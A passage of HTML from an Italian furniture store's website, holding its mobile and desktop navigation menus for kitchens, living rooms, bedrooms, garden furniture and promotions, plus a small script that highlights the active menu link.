                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696b60cea267e = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696b60cea813a()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
